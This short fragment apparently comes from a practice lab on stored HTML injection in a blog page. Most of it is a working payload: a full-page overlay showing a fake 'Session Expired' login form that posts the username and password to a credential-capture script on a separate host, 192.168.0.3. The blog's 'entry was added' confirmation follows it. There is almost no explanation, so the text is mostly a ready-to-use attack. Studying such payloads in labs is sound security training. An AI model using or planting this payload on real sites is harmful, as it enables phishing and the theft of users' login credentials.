 / HTML Injection - Stored (Blog) /
<div style="position: absolute; left: 0px; top: 0px; width: 800px; height:
600px;  z-index: 1000; background-color:white;"> Session Expired, Please Login:
<br>
<form action="192.168.0.3/captureDetails.php" method="POST">
        <p><label for="login">Login:</label><br />
        <input type="text" id="login" name="login" size="20"
autocomplete="off"></p>
        <p><label for="password">Password:</label><br />
        <input type="password" id="password" name="password" size="20"
autocomplete="off"></p>
        <button type="submit" name="form" value="submit">Login</button>
    </form>
</div
Submit Add: Show all: Delete: Your entry was added to our blog!